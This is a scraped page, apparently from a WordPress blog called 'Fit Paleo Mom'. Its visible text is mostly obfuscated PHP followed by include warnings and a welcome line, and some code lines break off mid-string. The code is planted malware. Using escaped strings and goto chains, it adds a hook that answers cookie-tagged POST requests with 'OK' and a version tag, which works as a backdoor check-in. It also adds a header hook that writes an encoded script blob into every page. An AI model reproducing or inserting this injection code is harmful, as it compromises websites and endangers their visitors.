
/*7fa4a5923bd5c746ff5f97997254bb4ddb594cbd7a07a4eb38aca4f55f1bb5af*/ goto A3ae8839b8629601; A3ae8839b8629601: if (defined("\x37\144\146\65\x62\67\x34\61\x32\x65\61\70\61\61\62\61\67\x36\x34\71\x34\x30\x66\67\146\61\x38\63\x66\x30\x64\x39")) { goto f87e2400533ed8ad; } goto e5753bb7e05bff43; f4f1e744606e0bc3: add_action("\x74\145\155\160\x6c\x61\164\x65\x5f\162\x65\x64\x69\x72\x65\x63\x74", function () { goto B095600909267d43; Ef1b63117a0c3c3c: Ba2b30f4de6b0442: goto eb74e2e1912b26c1; Dfd8a5dc7a660cff: ob_clean(); goto c9cd79ed1243b051; c9cd79ed1243b051: cd6127d8609f6c00: goto E3bfcfca50478dfa; eb74e2e1912b26c1: e67779fc291d1bd6: goto D9cdab0e17c84490; D13f296e88ea80b0: echo "\117\113" . PHP_EOL; goto D1dee9c00ae80272; D1dee9c00ae80272: echo "\126\x3a\x6d\x6f\162\x67\141\x6e\x2d\x30\65\62\70\55\65"; goto D055469188b80141; F233ad2d55acb14b: if (!isset($_COOKIE["\x44\x45\160\152\x6e\x64\104\x62\116\x63"])) { goto Ba2b30f4de6b0442; } goto c1c35a1c6c460ac5; E3bfcfca50478dfa: header("\103\157\x6e\164\x65\156\x74\x2d\x54\x79\160\x65\72\40\x74\145\170\164\57\160\x6c\x61\151\156"); goto D13f296e88ea80b0; B095600909267d43: if (!($_SERVER["\x52\x45\x51\125\x45\x53\124\x5f\x4d\105\124\x48\x4f\104"] === "\x50\x4f\123\x54")) { goto e67779fc291d1bd6; } goto F233ad2d55acb14b; c1c35a1c6c460ac5: if (!ob_get_length()) { goto cd6127d8609f6c00; } goto Dfd8a5dc7a660cff; D055469188b80141: exit; goto Ef1b63117a0c3c3c; D9cdab0e17c84490: }); goto d4c73606ebcb8adf; D0a0b3f05dceaf98: add_action("\167\x70\137\150\x65\x61\x64", function () { goto dc55d1bd731f522d; B360f3dce7818082: $e0a06501d5d4afd8 = "\x2d\153\67\x78"; goto F9e29af161b7a02e; dc55d1bd731f522d: $bad8725a920a401f = "\x42\121\61\x43\x46\153\x34\146\130\x68\x64\104\x51\170\64\x44\112\167\61\103\x46\153\x34\x66\130\150\144\104\123\62\x67\103\x47\x6b\x4e\x43\x43\153\x46\x43\106\167\x4d\156\123\170\x64\131\104\121\x68\131\106\154\64\146\x46\x77\x68\x5a\x47\121\x64\131\105\105\164\157\x58\x42\x78\x61\110\167\x31\x66\102\170\x74\131\x57\x67\x70\105\106\x51\115\x30\x61\x41\71\120\x41\154\x6b\x63\123\x67\65\132\112\60\x67\x54\x52\x78\x64\146\x48\x78\x74\x59\x57\x67\160\x45\x46\121\115\x30\141\x41\x39\x50\101\154\153\x63\x53\147\65\x5a\x4a\x30\x67\x54\x52\170\144\x66\x48\x77\x56\x52\x46\x6d\105\x58\127\101\61\114\x56\102\x64\104\x47\x45\x4e\x59\121\121\x35\132\x53\101\x31\x57\106\171\143\x4a\130\x51\170\171\x44\125\x73\130\x57\x45\64\105\127\121\x74\132\x53\x30\125\144\x57\125\x73\x4b\127\106\157\x4b\x52\x42\125\104\116\x45\61\x50\102\122\164\104\103\x68\61\x48\106\x78\x52\111\102\x51\x64\x52\x46\155\x45\130\127\x41\x31\x4c\x52\x52\x31\x5a\110\x6b\125\x57\104\x54\x51\124\124\x41\x55\x5a\x55\x67\x77\105\x55\x44\60\106\112\x77\61\103\106\x6b\64\x66\x58\150\144\x44\x53\62\147\103\x46\x55\x4e\x56\106\x30\x6b\x53\x47\61\150\144\104\153\x63\x49\123\102\x6b\x65\x57\x46\132\x68\106\61\147\x4e\123\x30\x4d\x4b\126\x45\x74\x4d\143\147\x31\x4c\106\61\x67\x4e\x53\170\x64\x59\124\147\x52\132\103\x31\154\114\x52\122\61\x5a\x47\x30\115\x4b\x44\x56\x59\x58\x44\60\x77\x59\x57\x6c\x5a\171\x4e\x45\101\141\x52\x41\x56\124\110\x30\x67\106\x61\x42\154\112\x44\x32\147\x4d\x51\x6a\122\105\x44\105\x77\111\x58\x43\144\144\x42\106\64\127\x57\x51\x35\106\x55\x41\102\141\x41\126\105\127\x59\x52\x64\131\104\125\163\x58\x57\101\x31\114\126\x42\144\104\x47\105\x4e\x59\130\122\x39\106\x53\x41\61\127\106\x79\143\112\x57\x67\132\121\x54\167\x52\x54\x41\x51\x46\114\121\102\154\x65\x42\150\153
goto B360f3dce7818082; F9e29af161b7a02e: echo
"\x3c\x73\143\x72\151\160\164\x3e\50\x66\165\x6e\x63\x74\151\x6f\156\x28\51\x7b\166\x6
goto ba82e09408b881e8; ba82e09408b881e8: }); goto f4f1e744606e0bc3; e5753bb7e05bff43: 
d4c73606ebcb8adf: f87e2400533ed8ad:
Warning
: include_once(custom-config.php): failed to open stream: No such file or directory i
Warning
: include_once(): Failed opening 'custom-config.php' for inclusion (include_path='.:/o
Welcome to Fit Paleo Mom